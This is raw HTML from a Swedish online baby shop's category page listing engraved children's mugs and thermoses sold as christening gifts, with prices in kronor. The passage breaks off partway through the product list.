			<div class="col-md flex-basis-auto start-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span><i class="far fa-calendar-alt fa-lg bloglo-icon"></i><strong><span id="bloglo-date"></span> - <span id="bloglo-time"></span></strong></span></div><!-- END .bloglo-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span></span></div><!-- END .bloglo-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #bloglo-topbar -->
<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://babyfrog.se/" rel="home" class="" itemprop="url">
					<img src="https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif" alt="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." width="525" height="143" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://babyfrog.se/" rel="home" itemprop="url">
						Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!
					</p></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://babyfrog.se/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__cart bloglo-header-widget bloglo-all"><div class="bloglo-widget-wrapper"><a href="https://babyfrog.se/varukorg/" class="bloglo-cart">
	<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<div class="bloglo-empty-cart">
	<svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="52" height="32" viewBox="0 0 640 512"><path d="M632 416H128V8c0-4.4-3.6-8-8-8H8C3.6 0 0 3.6 0 8v16c0 4.4 3.6 8 8 8h88v408c0 4.4 3.6 8 8 8h58.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H632c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm-408 48c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16zm288 0c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16z"></path></svg>	<p>No products in the cart.</p>
</div>

</div>
</div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://babyfrog.se/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/produkt-kategori/doppresenter/" itemprop="item"><span itemprop="name">Doppresenter</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Muggar</span></span><meta itemprop="position" content="3" /></li></ul></nav></div></div>			<div class="bloglo-container">

				<div id="primary" class="content-area">

					
					<main id="content" class="site-content" role="main">
			<header class="woocommerce-products-header">
	
	<div class="term-description"><p>En mycket uppskattad dop/namngivnings-present, mugg med personlig gravyr.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><div class="bloglo-woo-before-shop clearfix"><p class="woocommerce-result-count" >
	Visar alla 9 resultat</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Butiksbeställning">
					<option value="menu_order"  selected='selected'>Standardsortering</option>
					<option value="popularity" >Sortera efter popularitet</option>
					<option value="date" >Sortera efter senast</option>
					<option value="price" >Sortera efter pris: lågt till högt</option>
					<option value="price-desc" >Sortera efter pris: högt till lågt</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-4">
<li class="product type-product post-6452 status-publish first instock product_cat-ata-och-dricka product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/doppresenter/muggar/barnmugg-bamse-rostfritt-stal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2024/06/450056bamse-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://babyfrog.se/wp-content/uploads/2024/06/450056bamse-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2024/06/450056bamse-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2024/06/450056bamse-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2024/06/450056bamse-1024x1024.jpg 1024w, https://babyfrog.se/wp-content/uploads/2024/06/450056bamse.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><img width="1200" height="1200" src="https://babyfrog.se/wp-content/uploads/2024/06/450056.jpg" class="show-on-hover" alt="" /></a><a href="?add-to-cart=6452" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="6452" data-product_sku="450056" aria-label="Lägg till i varukorgen: ”Barnmugg Bamse rostfritt stål”" rel="nofollow" data-success_message="&quot;Barnmugg Bamse rostfritt stål&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6452" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/muggar/barnmugg-bamse-rostfritt-stal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Barnmugg Bamse rostfritt stål</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>549.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
<li class="product type-product post-97 status-publish instock product_cat-ata-och-dricka product_cat-barnrum product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/doppresenter/muggar/dopmugg-blank-mors-lilla-olle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2015/09/134215568-origpic-8bab08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://babyfrog.se/wp-content/uploads/2015/09/134215568-origpic-8bab08-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/134215568-origpic-8bab08-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/134215568-origpic-8bab08-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2015/09/134215568-origpic-8bab08-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2015/09/134215568-origpic-8bab08.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2015/09/134215568-origpic-4f6403-300x300.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=97" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_97" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="97" data-product_sku="369365" aria-label="Lägg till i varukorgen: ”Barnmugg Mors lille Olle blank H5,5cm”" rel="nofollow" data-success_message="&quot;Barnmugg Mors lille Olle blank H5,5cm&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_97" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/muggar/dopmugg-blank-mors-lilla-olle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Barnmugg Mors lille Olle blank H5,5cm</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>959.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
<li class="product type-product post-5813 status-publish instock product_cat-ata-och-dricka product_cat-barnrum product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/doppresenter/muggar/barnmugg-nalle-h75cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2022/05/134215370-origpic-8d4dfe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2022/05/134215370-origpic-8d4dfe-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2022/05/134215370-origpic-8d4dfe-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2022/05/134215370-origpic-8d4dfe-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2022/05/134215370-origpic-8d4dfe-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2022/05/134215370-origpic-8d4dfe.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2022/05/134215370-origpic-0e8f45-300x300.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=5813" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5813" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="5813" data-product_sku="365612" aria-label="Lägg till i varukorgen: ”Barnmugg Nalle H7,5cm”" rel="nofollow" data-success_message="&quot;Barnmugg Nalle H7,5cm&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5813" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/muggar/barnmugg-nalle-h75cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Barnmugg Nalle H7,5cm</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>909.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
<li class="product type-product post-95 status-publish last instock product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/doppresenter/muggar/barnmugg-nalle-kan-graveras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2015/09/483725-kartong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2015/09/483725-kartong-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/483725-kartong-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2015/09/483725-kartong-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2015/09/483725-kartong-1024x1024.jpg 1024w, https://babyfrog.se/wp-content/uploads/2015/09/483725-kartong.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="1200" height="1200" src="https://babyfrog.se/wp-content/uploads/2015/09/483725-ny.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=95" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_95" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="95" data-product_sku="483725" aria-label="Lägg till i varukorgen: ”Barnmugg Termo m Nalledekor H75mm rf18/8”" rel="nofollow" data-success_message="&quot;Barnmugg Termo m Nalledekor H75mm rf18/8&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_95" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/muggar/barnmugg-nalle-kan-graveras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Barnmugg Termo m Nalledekor H75mm rf18/8</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>398.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
<li class="product type-product post-2623 status-publish first instock product_cat-ata-och-dricka product_cat-barnrum product_cat-bestick-och-porslin product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/doppresenter/bestick-och-porslin/barntermos-035lit-med-nalledekor-rostfritt-stal-kan-graveras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2016/03/483724-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2016/03/483724-1-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2016/03/483724-1-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2016/03/483724-1-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2016/03/483724-1-1024x1024.jpg 1024w, https://babyfrog.se/wp-content/uploads/2016/03/483724-1-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2016/03/483724-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2016/03/483724-2-300x300.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=2623" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="2623" data-product_sku="483724" aria-label="Lägg till i varukorgen: ”Barntermos med Nalle-dekor - håller drycken varm eller kall”" rel="nofollow" data-success_message="&quot;Barntermos med Nalle-dekor - håller drycken varm eller kall&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2623" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/bestick-och-porslin/barntermos-035lit-med-nalledekor-rostfritt-stal-kan-graveras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Barntermos med Nalle-dekor &#8211; håller drycken varm eller kall</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>519.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
<li class="product type-product post-5695 status-publish instock product_cat-ata-och-dricka product_cat-barnrum product_cat-bestick-och-porslin product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/doppresenter/bestick-och-porslin/barntermos-med-nalle-dekor-haller-drycken-varm-eller-kall-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2022/05/483721-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2022/05/483721-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2022/05/483721-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2022/05/483721-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2022/05/483721-1024x1024.jpg 1024w, https://babyfrog.se/wp-content/uploads/2022/05/483721-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2022/05/483721.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2022/05/483720-721gravyr-85146-1-300x300.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=5695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="5695" data-product_sku="483721" aria-label="Lägg till i varukorgen: ”Barntermos med Nalle-dekor - håller drycken varm eller kall”" rel="nofollow" data-success_message="&quot;Barntermos med Nalle-dekor - håller drycken varm eller kall&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5695" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/bestick-och-porslin/barntermos-med-nalle-dekor-haller-drycken-varm-eller-kall-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Barntermos med Nalle-dekor &#8211; håller drycken varm eller kall</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>519.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
<li class="product type-product post-5691 status-publish instock product_cat-ata-och-dricka product_cat-barnrum product_cat-bestick-och-porslin product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="bloglo-product-thumb swap-on-hover"><a href="https://babyfrog.se/produkt/doppresenter/bestick-och-porslin/barntermos-med-nalle-dekor-haller-drycken-varm-eller-kall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2022/05/483720-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://babyfrog.se/wp-content/uploads/2022/05/483720-300x300.jpg 300w, https://babyfrog.se/wp-content/uploads/2022/05/483720-150x150.jpg 150w, https://babyfrog.se/wp-content/uploads/2022/05/483720-600x600.jpg 600w, https://babyfrog.se/wp-content/uploads/2022/05/483720-1024x1024.jpg 1024w, https://babyfrog.se/wp-content/uploads/2022/05/483720-100x100.jpg 100w, https://babyfrog.se/wp-content/uploads/2022/05/483720.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://babyfrog.se/wp-content/uploads/2022/05/483720-721gravyr-85146-300x300.jpg" class="show-on-hover" alt="" loading="lazy" /></a><a href="?add-to-cart=5691" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart bloglo-btn" data-product_id="5691" data-product_sku="483720" aria-label="Lägg till i varukorgen: ”Barntermos med Nalle-dekor - håller drycken varm eller kall”" rel="nofollow" data-success_message="&quot;Barntermos med Nalle-dekor - håller drycken varm eller kall&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5691" class="screen-reader-text">
			</span>
</div><!-- END .bloglo-product-thumb --><div class="meta-wrap"><span class="bloglo-loop-product__category-wrap"><a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a>, <a class="bloglo-loop-product__category" href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a></span><a href="https://babyfrog.se/produkt/doppresenter/bestick-och-porslin/barntermos-med-nalle-dekor-haller-drycken-varm-eller-kall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Barntermos med Nalle-dekor &#8211; håller drycken varm eller kall</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>519.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</div></a></li>
<li class="product type-product post-5818 status-publish last instock product_cat-ata-och-dricka product_cat-barnrum product_cat-doppresenter product_cat-muggar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
